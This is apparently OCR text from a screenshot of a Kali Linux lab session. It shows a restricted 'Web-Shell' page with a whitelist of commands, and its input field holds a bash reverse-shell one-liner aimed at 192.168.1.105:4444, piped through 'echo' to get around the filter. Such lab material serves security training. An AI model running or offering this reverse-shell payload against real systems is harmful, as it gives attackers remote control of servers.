 Applications Places Firefox ESR
Sun 22:01
Web-Shell - Mozilla Firefox
网络安全B站官方 bilibili
mount-shared-folders.sh
Web-Shell
192.168.1.106
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
echo 'bash -i >& /dev/tcp/192.168.1.105/4444 0>&1' | bash
Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!